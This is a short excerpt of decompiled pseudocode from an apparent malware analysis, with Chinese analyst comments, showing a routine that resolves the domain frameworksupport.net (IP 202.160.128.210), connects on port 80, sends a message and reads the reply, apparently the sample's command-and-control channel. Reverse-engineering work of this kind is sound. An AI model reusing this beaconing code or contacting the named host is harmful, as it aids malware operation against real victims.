 1 char *__usercall sub_402890@<eax>(const char *a1@<esi>)
2 {
3   struct hostent *v1; // eax
4   char *v2; // eax
5   char v4; // [esp+4h] [ebp-F80h] BYREF
6   char v5[3961]; // [esp+5h] [ebp-F7Fh] BYREF
7
8   v4 = 0;
9   memset(v5, 0, sizeof(v5));
10   dword_408AD4 = WSAStartup(0x202u, &stru_408AD8);
11   if ( dword_408AD4 )
12     WSACleanup();
13   v1 = gethostbyname(&name);                    // 动态调试出来的值：frameworksupport.net
14   if ( v1 )
15   {
16     *(_DWORD *)&stru_4085BC.sa_family = 2;
17     *(_DWORD *)&stru_4085BC.sa_data[2] = 0;
18     *(_DWORD *)&stru_4085BC.sa_data[6] = 0;
19     *(_DWORD *)&stru_4085BC.sa_data[10] = 0;
20     v2 = inet_ntoa(**(struct in_addr **)v1->h_addr_list);
21     *(_DWORD *)&stru_4085BC.sa_data[2] = inet_addr(v2);// ip:202.160.128.210
22     *(_WORD *)stru_4085BC.sa_data = htons(0x50u);// 80端口
23     s = socket(2, 1, 6);
24     if ( connect(s, &stru_4085BC, 16) == -1 )   // 进行链接
25       WSACleanup();
26     send(s, a1, strlen(a1), 0);                 // 发送消息
27     ++dword_408E78;
28     sub_4029D0(&v4);                            // 接收消息函数
29   }
30   else
31   {
32     WSACleanup();
33   }
34   closesocket(s);
35   WSACleanup();
36   return &v4;
37 }